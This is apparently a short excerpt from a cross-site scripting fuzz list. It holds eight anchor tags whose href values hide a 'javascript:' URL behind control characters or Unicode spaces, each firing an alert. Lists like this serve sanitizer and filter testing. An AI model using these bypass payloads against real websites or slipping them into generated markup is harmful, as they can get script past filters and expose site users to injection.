 <a href="\x1Ajavascript:javascript:alert(74)"
id="fuzzelement1">test</a>
<a href="\x00javascript:javascript:alert(75)"
id="fuzzelement1">test</a>
<a href="\x10javascript:javascript:alert(76)"
id="fuzzelement1">test</a>
<a href="\xE2\x80\x82javascript:javascript:alert(77)"
id="fuzzelement1">test</a>
<a href="\x20javascript:javascript:alert(78)"
id="fuzzelement1">test</a>
<a href="\x13javascript:javascript:alert(79)"
id="fuzzelement1">test</a>
<a href="\x09javascript:javascript:alert(80)"
id="fuzzelement1">test</a>
<a href="\xE2\x80\x8Ajavascript:javascript:alert(81)"
id="fuzzelement1">test</a>